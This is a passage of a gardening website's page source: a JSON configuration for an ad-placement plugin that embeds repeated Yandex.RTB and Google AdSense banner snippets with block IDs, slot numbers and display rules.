Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8531544876\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-6 -->\n<div id=\"yandex_rtb_R-A-563761-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-6\",\n                renderTo: \"yandex_rtb_R-A-563761-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15746","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1582993145\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-2 -->\n<div id=\"yandex_rtb_R-A-563761-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-2\",\n                renderTo: \"yandex_rtb_R-A-563761-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9077791047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-7 -->\n<div id=\"yandex_rtb_R-A-563761-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-7\",\n                renderTo: \"yandex_rtb_R-A-563761-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1300","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"15747","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7573686426\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-3 -->\n<div id=\"yandex_rtb_R-A-563761-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-3\",\n                renderTo: \"yandex_rtb_R-A-563761-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6981168792\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-8 -->\n<div id=\"yandex_rtb_R-A-563761-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-8\",\n                renderTo: \"yandex_rtb_R-A-563761-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"15748","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_2_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8527126703\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-4 -->\n<div id=\"yandex_rtb_R-A-563761-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-4\",\n                renderTo: \"yandex_rtb_R-A-563761-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- p_after_5000letters_ga_300x250_1_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2479651150\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-9 -->\n<div id=\"yandex_rtb_R-A-563761-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-9\",\n                renderTo: \"yandex_rtb_R-A-563761-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"15749","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2515417977\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-5 -->\n<div id=\"yandex_rtb_R-A-563761-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-5\",\n                renderTo: \"yandex_rtb_R-A-563761-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6064614896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-10 -->\n<div id=\"yandex_rtb_R-A-563761-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-10\",\n                renderTo: \"yandex_rtb_R-A-563761-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"15750","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1350,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563761-11 -->\n<div id=\"yandex_rtb_R-A-563761-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-11\",\n                renderTo: \"yandex_rtb_R-A-563761-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15751","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563761-12 -->\n<div id=\"yandex_rtb_R-A-563761-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-12\",\n                renderTo: \"yandex_rtb_R-A-563761-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"15752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- vasha-teplitsa.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3239916715\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-563761-13 -->\n<div id=\"yandex_rtb_R-A-563761-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563761-13\",\n                renderTo: \"yandex_rtb_R-A-563761-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

